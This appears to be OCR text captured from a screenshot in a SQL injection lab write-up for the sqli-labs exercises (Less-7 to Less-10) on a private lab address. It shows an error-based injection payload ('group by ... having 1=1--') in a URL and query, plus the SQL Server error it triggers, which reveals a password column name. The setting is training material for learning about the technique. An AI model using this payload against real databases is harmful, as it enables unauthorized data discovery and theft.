 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' group by username,id having 1=1-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]列 'users.password' 在选择列表中无效，因为该列既不包含在聚合
函数中，也不包含在 GROUP BY 子句中。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' group by username,id having 1=1--+
d4m1ts gm7.org